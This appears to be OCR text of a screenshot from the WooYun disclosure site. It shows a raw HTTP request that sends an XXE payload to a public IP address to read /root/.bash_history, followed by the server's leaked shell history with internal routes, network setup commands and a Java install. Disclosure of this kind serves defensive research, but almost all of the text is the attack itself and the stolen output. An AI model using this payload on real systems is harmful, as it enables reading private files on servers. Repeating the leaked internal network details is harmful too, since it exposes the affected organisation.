 POST /mineinfo HTTP/1.1
Host: 113.98.241.231:7979
Proxy-Connection: keep-alive
Accept-Encoding: gzip
Content-Type: application/octet-stream; charset=UTF-8
Accept-Language: zh-cn
Content-Length: 273
Accept:
text/html,application/xml;q=0.9,application/xhtml+xml,image/png,image/jpeg,image/gif,image/x-x
bitmap,*/*;q=0.1
Pragma: no-cache
Connection: keep-alive
User-Agent: Nokia95
<!DOCTYPE foo [<!ENTITY xxe64420 SYSTEM "file:///root/.bash_history"> ]><xml>
<isTitle><![CDATA[2]]></isTitle>
<code><![CDATA[0300251,0300144,0002594,0002108,1600168,0002389,0002273,0002312,1600747,0300059
,0300286,0399006,1600198,0399001,11A0001]]>&xxe64420;</code>
</xml>
? < + > Type a search term 0 matches
poweroff
cd /etc/udev/rules.d/
ls
vi 70-persistent-net.rules
setup
vi /etc/sysconfig/network-scripts/ifcfg-eth0
service network restart
reboot
vi /etc/rc.local
route add -net 172.16.0.0 netmask 255.255.0.0 gw 10.1.30.200
route add -net 172.20.0.0 netmask 255.255.0.0 gw 10.1.30.200
route add -net 172.21.0.0 netmask 255.255.0.0 gw 10.1.30.200
route add -net 172.18.0.0 netmask 255.255.0.0 gw 10.1.30.200
route add -net 172.19.0.0 netmask 255.255.0.0 gw 10.1.30.200
route add -net 172.22.0.0 netmask 255.255.0.0 gw 10.1.30.200
exit
ifconfig
ping 10.1.30.58
ping 10.200.30.35
service network restart
ping 10.200.30.35
vi /etc/rc.local
vi /etc/sysconfig/i18n
LANG="zh_CN"
SUPPORTED="zh_CN.UTF-8:zh_CN:zh:en_US.UTF-8:en_US:en"
SYSFONT="latarcyrheb-sun16"
mkdir /work
cds /work/
cd /work/
tar -zxvf zszx150421.tar.gz
cd /opt/
ls
./jdk-6u35-linux-x64.bin
mv jdk1.6.0_35/ java
vi /etc/profile
reoot
netstat -npl
java  -version
rpm -qa|grep java
rpm -e --nodeps java-1.7.0-openjdk-1.7.0.9-2.3.4.1.el6_3.x86_64
java -version
? < + > 0 matches
www.wooyun.org